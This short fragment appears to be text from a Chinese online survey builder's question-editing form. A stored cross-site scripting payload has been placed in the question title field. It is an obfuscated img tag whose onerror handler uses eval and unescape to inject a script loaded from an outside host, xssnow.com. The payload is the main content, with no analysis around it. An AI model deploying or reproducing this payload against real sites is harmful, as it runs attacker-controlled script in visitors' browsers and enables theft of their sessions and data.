 2.
题目标题 设置标题字体、插入图片视频(?) 当前题型：文本题 转换题型
<img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22scri
pt%22%29%3Bb.src%3D%22http%3A%2F%2Fxssnow.com%2FzuVV%3F%22%2BMath
.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%
5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
必答题
填写提示
无条件跳题(?)
关联逻辑：当前面题目选中某些选项时才出现此题(?)
高度：1行 宽度：默认 下划线样式 默认值
验证：无 最小字数： 最大字数： 不允许重复
完成编辑